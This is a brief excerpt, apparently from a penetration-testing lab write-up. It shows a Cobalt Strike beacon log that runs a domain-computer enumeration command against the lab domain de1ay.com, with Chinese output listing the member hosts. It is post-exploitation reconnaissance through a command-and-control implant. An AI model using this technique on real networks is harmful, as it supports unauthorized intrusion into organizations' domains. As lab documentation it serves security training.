 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
PC$ WEB$
命令成功完成。